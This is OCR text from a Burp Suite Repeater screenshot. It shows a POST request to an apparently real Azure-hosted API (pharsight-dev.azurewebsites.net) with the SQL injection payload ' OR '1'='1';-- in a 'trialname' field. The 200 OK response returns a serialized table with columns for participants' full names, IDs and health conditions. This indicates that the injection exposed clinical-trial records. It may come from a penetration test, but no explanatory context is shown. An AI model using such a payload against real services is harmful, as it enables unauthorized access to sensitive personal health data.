 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: https://pharsight-dev.azurewebsites.net
Request
Pretty Raw Hex \n
1 POST /api/HttpPharSightTrigger01 HTTP/1.1
2 Host: pharsight-dev.azurewebsites.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 32
17
18 {
"trialname":"' OR '1'='1';--"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 21 Apr 2025 16:30:04 GMT
5 Vary: Accept-Encoding
6 Content-Length: 16345
7
8 [
9 {
10 "RowError":"",
11 "RowState":2,
12 "Table":{
13 "CaseSensitive":false,
14 "IsInitialized":true,
15 "RemotingFormat":0,
16 "ChildRelations":"",
17 "Columns":"id full_name participant_id date trialname health_conditions",
18 "Constraints":"",
19 "DataSet":null,
20 "DefaultView":
"System.Data.DataRowView System.Data.DataRowView System.Data.DataRowView System.
Data.DataRowView System.Data.DataRowView System.Data.DataRowView System.Data.Dat
aRowView System.Data.DataRowView System.Data.DataRowView System.Data.DataRowView
",
21 "DisplayExpression":"",
22 "ExtendedProperties":"System.Data.PropertyCollection",
23 "HasErrors":false,
24 "Locale":"en-US",
25 "MinimumCapacity":50,
26 "ParentRelations":"",
27 "PrimaryKey":"",
28 "Rows":
"System.Data.DataRow System.Data.DataRow System.Data.DataRow System.Data.DataRow
System.Data.DataRow System.Data.DataRow System.Data.DataRow System.Data.DataRow
System.Data.DataRow System.Data.DataRow",
29 "TableName":"",
30 "Namespace":"",
31 "Prefix":"",
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 15
Response headers 5